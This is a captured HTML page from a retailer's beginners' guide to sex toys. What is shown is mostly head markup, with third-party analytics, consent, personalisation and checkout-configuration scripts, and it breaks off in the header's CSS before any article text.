

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/content-hub/sex-toy-guides/beginners-guide-to-sex-toys.html
body_size: 47623
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/","additionalScripts":[]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/legacy/main.js"></script>



<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Beginners Guide to Sex Toys | Sex Toy Guide | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>











  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/content-hub/sex-toy-guides/beginners-guide-to-sex-toys.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/content-hub/sex-toy-guides/beginners-guide-to-sex-toys.html" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>






  <meta name="robots" content="index,follow" />


<meta name="description" content="Explore the Ann Summers guide to beginner sex toys. Find the best sex toys for beginners &amp; discover how to use them. Read more here!"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/style.css" />




  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/noibu.js" data-noibu-session-id="nCJhkDNNlr" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="amig6xqx24f7g2lsak5a-f-7f059033c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"c786d09","ak.r":48121,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.16.111.0","ak.cport":39784,"ak.gh":"23.62.38.234","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769079482","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==rARxBarfRBTdA3VDTqAnka0Yxw9fMtRJqV/eFK5r8RNVqMzOzLcltmpudEv5n2YFL9AK/8q7eA5wuJ9iNDsvS2KikxXtbx/ehCbNsQn03pKFJ44wGqeeyjg69mVtOZ4VrN7PQfRbAJkV3e9qgvRHTnY0qz6F8WkSsqdhI3IXHPkSAuEcLGyudLZevAvG+RQAquQa/[base64]/bn9cMZCY=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>










  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css=""/>


<div class="page" data-action="Page-Show" data-querystring="cid=beginners-guide-to-sex-toys">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769068690075/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: 